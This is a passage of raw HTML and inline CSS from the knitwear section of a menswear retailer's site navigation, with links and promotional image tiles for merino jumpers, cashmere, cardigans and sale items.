    .navigationLink-9621922854 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9621922854 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9621922854 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9621922854 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-knitwear/"
       class="navigationLink-9621922854 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7739950233 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7739950233 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7739950233 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7739950233 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7739950233) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7739950233 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9955139103 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9955139103 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9955139103 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9955139103 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/"
       class="navigationLink-9955139103 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4407336715 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4407336715 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4407336715 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4407336715 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-casualwear/knitwear/merino/"
       class="navigationLink-4407336715 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Merino Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8154723652 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8154723652 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8154723652 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8154723652 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/cotton/"
       class="navigationLink-8154723652 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cotton Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6228960913 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6228960913 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6228960913 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6228960913 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-casualwear/knitwear/pure-cashmere/"
       class="navigationLink-6228960913 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cashmere Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6525995458 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6525995458 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6525995458 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6525995458 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-knitwear/"
       class="navigationLink-6525995458 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8336354736 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8336354736 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8336354736 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8336354736 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-knitwear/"
       class="navigationLink-8336354736 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8398500264 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8398500264 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8398500264 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8398500264 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-knitwear/"
       class="navigationLink-8398500264 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


    

    .column-4150937051 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-4150937051, .column2-4150937051 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-4150937051 {
        box-shadow: none;
        
    }
    
    .column2-4150937051 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-4150937051 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-4150937051 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-4150937051 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-4150937051 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-4150937051 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4150937051 {
            box-shadow: none;
            
        }
        
        .column2-4150937051 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4150937051 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4150937051 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4150937051 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4150937051 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-4150937051 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4150937051 {
            box-shadow: none;
            
        }
        
        .column2-4150937051 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4150937051 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4150937051 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4150937051 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4150937051 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-4150937051 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4150937051 {
            box-shadow: none;
            
        }
        
        .column2-4150937051 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-4150937051 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4150937051 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4150937051 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4150937051 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-4150937051 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-4150937051 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-5728216394 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-5728216394, .column2-5728216394 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-5728216394 {
        box-shadow: none;
        
    }
    
    .column2-5728216394 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-5728216394 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-5728216394 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-5728216394 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-5728216394 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-5728216394 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5728216394 {
            box-shadow: none;
            
        }
        
        .column2-5728216394 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5728216394 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5728216394 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5728216394 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5728216394 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-5728216394 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5728216394 {
            box-shadow: none;
            
        }
        
        .column2-5728216394 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5728216394 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5728216394 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5728216394 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5728216394 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-5728216394 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5728216394 {
            box-shadow: none;
            
        }
        
        .column2-5728216394 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-5728216394 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5728216394 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5728216394 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5728216394 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-5728216394 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-5728216394 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1581051896--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-1581051896--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1581051896 .js-read-more,
    .promo-tile-1581051896 .js-read-less {
        font-size: null;
    }

    .promo-tile-1581051896--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1581051896:hover .promo-tile-1581051896-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1581051896 .promo-tile-1581051896-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1581051896-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1581051896 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1581051896--minititle {
        min-height: auto;
    }

    .promo-tile-1581051896--title {
        min-height: auto;
    }

    .promo-tile-1581051896--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1581051896--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1581051896--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1581051896--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1581051896--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding:  2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1581051896-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1581051896--minititle {
            min-height: auto;
        }

        .promo-tile-1581051896--title {
            min-height: auto;
        }

        .promo-tile-1581051896--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1581051896--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1581051896--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1581051896--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1581051896-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1581051896--minititle {
            min-height: auto;
        }

        .promo-tile-1581051896--title {
            min-height: auto;
        }

        .promo-tile-1581051896--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1581051896--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1581051896--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1581051896 .js-read-more,
        .promo-tile-1581051896 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1581051896--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1581051896--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1581051896--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1581051896-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1581051896--minititle {
            min-height: auto;
        }

        .promo-tile-1581051896--title {
            min-height: auto;
        }

        .promo-tile-1581051896--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1581051896--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1581051896--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1581051896 .js-read-more,
        .promo-tile-1581051896 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1581051896--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1581051896--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-1581051896 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-casualwear/knitwear/merino/?cm_sp=TN-knitwear-merino" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Merino Knitwear" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1581051896-scaled-img--false promo-tile-1581051896--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Merino Knitwear" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-casualwear/knitwear/merino/" class="promo-tile-1581051896--navLink cursor-pointer position-absolute uppercase">
                    Merino Knitwear
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-5728216394 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9487413187--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-9487413187--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9487413187 .js-read-more,
    .promo-tile-9487413187 .js-read-less {
        font-size: null;
    }

    .promo-tile-9487413187--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9487413187:hover .promo-tile-9487413187-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9487413187 .promo-tile-9487413187-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9487413187-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9487413187 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9487413187--minititle {
        min-height: auto;
    }

    .promo-tile-9487413187--title {
        min-height: auto;
    }

    .promo-tile-9487413187--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9487413187--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9487413187--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9487413187--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9487413187--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9487413187-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9487413187--minititle {
            min-height: auto;
        }

        .promo-tile-9487413187--title {
            min-height: auto;
        }

        .promo-tile-9487413187--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9487413187--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9487413187--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9487413187--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9487413187-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9487413187--minititle {
            min-height: auto;
        }

        .promo-tile-9487413187--title {
            min-height: auto;
        }

        .promo-tile-9487413187--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9487413187--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9487413187--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9487413187 .js-read-more,
        .promo-tile-9487413187 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9487413187--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9487413187--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9487413187--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9487413187-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9487413187--minititle {
            min-height: auto;
        }

        .promo-tile-9487413187--title {
            min-height: auto;
        }

        .promo-tile-9487413187--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9487413187--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9487413187--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9487413187 .js-read-more,
        .promo-tile-9487413187 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9487413187--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9487413187--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-9487413187 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/cardigans/?cm_sp=TN-knitwear-cardigans" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Cardigans" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9487413187-scaled-img--false promo-tile-9487413187--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Cardigans" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/cardigans/" class="promo-tile-9487413187--navLink cursor-pointer position-absolute uppercase ">
                    Cardigans
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-4150937051 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1865182900--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-1865182900--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
